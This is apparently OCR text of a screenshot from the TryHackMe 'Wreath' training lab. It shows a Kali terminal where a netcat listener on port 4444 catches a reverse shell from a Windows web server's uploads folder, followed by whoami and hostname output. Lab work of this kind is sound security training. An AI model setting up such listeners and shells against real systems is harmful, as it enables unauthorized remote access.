 Mozilla Firefox
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
04:13 PM
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath 127x32
┌──(root💀kali)-[~/TryHackMe/Wreath]
└─# nc -nvlp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.50.88.108] from (UNKNOWN) [10.200.87.100] 50911
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>whoami
whoami
wreath-pc\thomas
C:\xampp\htdocs\resources\uploads>whoami
whoami
wreath-pc\thomas
C:\xampp\htdocs\resources\uploads>hostname
hostname
wreath-pc
C:\xampp\htdocs\resources\uploads>